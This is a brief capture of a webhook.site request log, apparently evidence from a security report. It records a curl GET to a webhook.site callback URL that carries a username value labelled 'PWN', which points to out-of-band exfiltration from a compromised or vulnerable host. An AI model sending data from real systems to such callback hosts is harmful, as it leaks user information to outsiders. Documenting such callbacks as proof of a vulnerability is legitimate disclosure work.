 Request Details Permalink Raw content Copy as
GET https://webhook.site/b7c7b30c-1536-4672-a15c-646bcd1ef28e?usernam
e=EKOpr3v3nt_PWN_r3qu3stS
Host 40.84.177.133 Whois Shodan Netify Censys
Date 01/11/2023 22:35:21 (2 days ago)
Size 0 bytes
ID 11ce3da7-9c9b-4e34-a023-fd980d12b522
Files
Query strings
username EKOpr3v3nt_PWN_r3qu3stS
No content
Headers
connection close
accept */*
user-agent curl/7.81.0
host webhook.site
content-length
content-type
Form values
(empty)